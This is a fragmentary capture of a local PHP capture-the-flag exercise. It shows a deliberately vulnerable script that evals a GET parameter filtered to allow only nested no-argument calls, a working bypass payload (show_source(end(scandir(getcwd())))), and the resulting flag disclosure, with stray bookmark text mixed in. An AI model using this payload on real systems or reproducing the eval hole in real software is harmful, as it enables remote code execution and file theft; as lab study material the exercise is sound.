 127.0.0.1/333/222/111/index.php?code=show_source(end(scandir(getcwd())));
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网安全
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
Strict Standards: Only variables should be passed by reference in D:\phpstudy_pro\WWW\333\222\111\index.php(4) : eval()
<?php
$zflag = "zflag{zzz}";